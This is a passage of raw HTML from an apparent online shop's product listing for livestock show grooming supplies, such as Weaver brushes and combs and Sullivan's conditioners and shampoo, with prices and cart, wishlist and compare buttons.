538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/Weaver-Livestock-Mini-Fluffer-Comb">Weaver Livestock Mini Fluffer Comb</a></h4>
                    <p class="description">Pulls up, separates and defines hair and wool as the first step in the fitting process
Longer teeth..</p>
                                          <p class="price"> 
                                                $17.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('579');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/Weaver-Livestock-Mini-Wide-Range-Brush">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/k8eohkpqmhakknjl1jm8-370x370.jpg" alt="Weaver Livestock Mini Wide Range Brush" title="Weaver Livestock Mini Wide Range Brush" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=578">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('578');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('578');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/Weaver-Livestock-Mini-Wide-Range-Brush">Weaver Livestock Mini Wide Range Brush</a></h4>
                    <p class="description">Barrel-shaped head is ideal for working around various angles and curves of the bodyWooden handle pr..</p>
                                          <p class="price"> 
                                                $29.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('578');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/sullivans-game-changer">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/sullivans-game-changer-gallon-370x370.png" alt="Sullivan's Game Changer" title="Sullivan's Game Changer" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=490">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('490');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('490');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/sullivans-game-changer">Sullivan's Game Changer</a></h4>
                    <p class="description">Give your show day hair the lift and volume it needs to stand out with Sullivan's Game Changer. This..</p>
                                          <p class="price"> 
                                                $37.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('490');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/sullivans-rag-oil">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/sullivans-rag-oil-qt-370x370.png" alt="Sullivan's Rag Oil" title="Sullivan's Rag Oil" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=492">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('492');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('492');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/sullivans-rag-oil">Sullivan's Rag Oil</a></h4>
                    <p class="description">Sullivan's Rag Oil is a superior, deep penetrating, organic skin and hair conditioning treatment tha..</p>
                                          <p class="price"> 
                                                $38.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('492');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/sullivans-samurai-shampoo-1-quart">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/sullivans-samurai-show-pig-soap-1-quart-370x370.png" alt="Sullivan's Samurai Shampoo" title="Sullivan's Samurai Shampoo" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=411">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('411');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('411');"><i class="fa fa-exchange"></i>                            
